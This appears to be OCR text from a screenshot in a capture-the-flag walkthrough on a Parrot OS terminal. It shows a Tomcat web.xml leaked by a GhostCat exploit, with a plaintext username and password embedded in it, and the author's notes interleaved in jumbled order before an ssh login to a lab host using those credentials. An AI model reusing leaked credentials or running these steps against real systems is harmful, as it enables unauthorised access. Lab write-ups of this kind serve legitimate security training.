 Applications Places System
Tue Apr 7, 20:30
Parrot Terminal
File Edit View Search Terminal Help
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
this is what we got after running the exploit looks like username and the
Welcome to GhostCat
password
skyfuck:8730281lkjlkjdqlksalks
</description>
Okay from our nmap scan we know that SSH service is open on port 22 so lets
</web-app>
use these credentials for SSH
(base) ┌─[socialengineer100@parrot]─[~/Desktop]
└──╼ $sudo ssh skyfuck@10.10.29.185
[sudo] password for socialengineer100:
The authenticity of host '10.10.29.185 (10.10.29.185)' can't be established.
ECDSA key fingerprint is SHA256:hNxvmz+AG4q06z8p74FfXZldHr0HJsaa1FBXSoTlnss.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.29.185' (ECDSA) to the list of known hosts.
skyfuck@10.10.29.185's password:
Show all
Menu New story – Medium - ... [Parrot Terminal] Parrot Terminal